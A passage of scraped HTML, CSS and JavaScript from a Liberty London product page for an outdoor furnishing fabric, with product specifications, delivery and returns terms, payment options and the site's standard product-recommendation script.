        @media screen and (max-width: 640px) {
          .HG-content img {
              width: 30%;
          }
        }
        
        @media screen and (max-width: 550px) {
          .HG-content img {
              width: 32%;
          }
        }
        
        @media screen and (max-width: 414px) {
          .HG-copy {
              padding: 15px;
              font-size: 14px;
          }
          .HG-content img {
              width: 38%;
              padding-top: 2px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 12px;
          }
        }
        
        @media screen and (max-width: 375px) {
          .HG-content img {
              padding-top: 4px;
          }
        }
        
        @media screen and (max-width: 320px) {
          .HG-copy {
              font-size: 12px;
          }
          .right-pane-content-wrapper .HG-content {
              padding: 10px;
          }
        }
        
        </style>
        
        <div class="HG-content">
          <div class="HG-copy">
            <img src="https://Liberty.a.bigcontent.io/v1/static/home-gardens-logo" alt="Homes & Gardens Logo">
            <span class="HGA">UK Awards<br>2022<span> <b>WINNER</b></span></span>
          </div>
        
        </div>
    </div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
    <style>
        .furnishing-fabrics-banner {
            display: block;
            width: 100%;
            height: auto;
            max-width: 39rem;
            background-color: #ffffff;
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2);
        }

        a.furnishing-fabrics-banner {
            text-decoration: none !important;
        }

        a.furnishing-fabrics-banner:focus {
            box-shadow: 0 0 1rem rgba(0, 0, 0, .2) !important;
        }

        .furnishing-fabrics-banner img::selection, .furnishing-fabrics-banner div::selection {
            background-color: transparent !important;
            color: black !important;
        }

        .furnishing-fabrics-banner img {
            width: 10rem;
            height: auto;
        }

        .furnishing-fabrics-cta-container {
            width: calc(100% - 10rem);
            height: auto;
            gap: .8rem;
        }

        .furnishing-fabrics-heading {
            font-size: 1.8rem;
        }

        .furnishing-fabrics-cta {
            font-size: 1.2rem;
        }

        @media screen and (max-width: 420px) {
            .furnishing-fabrics-heading {
                font-size: 1.6rem;
            }

            .furnishing-fabrics-cta {
                font-size: .9rem;
            }

            .furnishing-fabrics-banner img {
                width: 8rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 8rem);
            }
        }

        @media screen and (max-width: 364px) {

            .furnishing-fabrics-heading {
                font-size: 1.4rem;
            }

            .furnishing-fabrics-banner img {
                width: 6rem;
            }

            .furnishing-fabrics-cta-container {
                width: calc(100% - 6rem);
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabrics/swatches/" title="Shop Fabric Swatch" class="mt-5 furnishing-fabrics-banner d-flex justify-content-between">
            <img src="https://cdn.media.amplience.net/i/liberty/250806-swatches?fmt=auto" alt="Fabric Swatches" width="100" height="120">
            <div class="furnishing-fabrics-cta-container d-flex flex-column align-items-center justify-content-center">
                <div class="akzidenz-grotesk-pro furnishing-fabrics-heading">Want to try before you buy?</div>
                <div class="akzidenz-grotesk-pro-extended furnishing-fabrics-cta text-uppercase">Shop our swatches</div>
            </div>
        </a>
    </div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fpalazzo-westbrook-in-aqua-%25E2%2580%2593-outdoor-R455369006.html" title="Share Palazzo Westbrook in Aqua &ndash; Outdoor on Facebook" data-share="facebook" aria-label="Share Palazzo Westbrook in Aqua &ndash; Outdoor on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fpalazzo-westbrook-in-aqua-%25E2%2580%2593-outdoor-R455369006.html&text=Palazzo Westbrook in Aqua &ndash; Outdoor" data-share="twitter" title="Share a link to Palazzo Westbrook in Aqua &ndash; Outdoor on Twitter" aria-label="Share a link to Palazzo Westbrook in Aqua &ndash; Outdoor on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fpalazzo-westbrook-in-aqua-%25E2%2580%2593-outdoor-R455369006.html&description=Palazzo%20Westbrook%20in%20Aqua%20%E2%80%93%20Outdoor&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000755165-R455369006-1%3F%24large%24" title="Create a Pinterest Pin for Palazzo Westbrook in Aqua &ndash; Outdoor" aria-label="Create a Pinterest Pin for Palazzo Westbrook in Aqua &ndash; Outdoor" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Palazzo Westbrook in Aqua &ndash; Outdoor" aria-label="Copy a link to Palazzo Westbrook in Aqua &ndash; Outdoor">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/palazzo-westbrook-in-aqua-%E2%80%93-outdoor-R455369006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Palazzo Westbrook in Aqua &ndash; Outdoor has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <b>Please note that fabrics used for The Liberty Garden collection are suitable for outdoor use only.</b>
<p>Not enough available? For larger orders, we are happy to offer a personal service through our Liberty Interiors Experts. Please <a href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=360000483238" title="Get In Touch" target="_blank">get in touch</a> with details of your project so we can create a special order and answer any questions you may have.</p>
<p>To shop all Liberty Interiors swatches, click <a href="https://www.libertylondon.com/uk/department/fabrics/furnishing-fabrics/swatches" title="Interiors Swatches" target="_blank">here</a>.</p>
<p>For our Fabric Size Guide, click <a href="https://Liberty.a.bigcontent.io/v1/static/fabric-size-guide" title="Fabric Size Guide" target="_blank">here</a>.</p>

<h5><span>COLLECTION</span></h5>
<p>For the outdoor collection, we celebrate The Liberty Garden in all its glory. Harmonised across three distinctive ‘garden rooms’, the collection is criss-crossed by narrative stories of print and colour to reflect Liberty’s eclectic spirit. Drawing inspiration from the beauty of Arts and Crafts gardens, decadent ornamental florals appear juxtaposed against geometric botanical layouts and the classic nostalgia of Liberty ditsy florals – unique and beautiful settings for outdoors, painted in living colour.</p>

<ul class="bullets">
<li>Print Name: Palazzo</li>
<li>Colour: Aqua</li>
<li>Colour Story: Jade</li>
<li>Fabric Type: Westbrook</li>
<li>Composition: 100% Polypropylene</li>
<li>Width: 142cm</li>
<li>Vertical/Horizontal Repeat: 7.2cm/8.7cm</li>
<li>Pattern Match: 138cm (straight match)</li>
<li>Usage: Heavy Domestic & Severe Contract Upholster, Drapery, Cushions</li>
<li>Rub Count: 40,000</li>
<li>Suitable for outdoor use only</li>
<li>Wash at 30°C; Dry clean; Do not tumble dry</li>
</ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Based on a tiny piece of woven Liberty fabric dating from the 1890s, Palazzo has been revived and reconstructed exclusively for outdoor furnishing fabrics. This undulating geometric features a wavy diagonal check, arranged in an elegant ogee layout.</p>
<p>Developed from a silk jacquard in archive, the design is translated into a tone-on-tone, yarn-dyed mid-scale geometric that’s expertly woven onto Westbrook – a beautiful textural fabric, made in Italy using leading performance fibres for outdoor use. The furnishing fabric has superior abrasion, light fastness and water resistance alongside a rich textural effect with excellent depth of colour.</p>
<p>Pricing: All fabrics are priced per metre length</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Liberty Interiors
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Delve into the world of Liberty Interiors, featuring a vibrant selection of wallpaper and furnishing fabrics. With collections to suit every style, explore an expansive array of colour, print and geometrics to find the perfect fit for your surroundings. From rich velvets and luxe cotton and linens to specially engineered iterations for outdoor use, Liberty’s extensive, internationally renowned range of designs are sure to enhance and enliven your space.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/uk/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/uk/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5059900365912</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000755165');
var contextSecondaryAUID = decodeHtml('R455369006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            
                <div class="product-additional-content row">
                    <div class="inspire-me-title col-12 col-lg-3 p-0">
                        <h3 class="akzidenz-grotesk-pro-extended mr-3 mb-4">Inspire Me</h3>
                    </div>

                    <div class="inspire-me-wrapper col-12 col-lg-9 p-0">
                        


    
    <div class="content-asset-abstract"><!-- dwMarker="content" dwContentID="1189351f9cdb9fefe7f364efe1" -->
        <div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/the-modern-collector.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210329-modern-collector-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210329-modern-collector-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
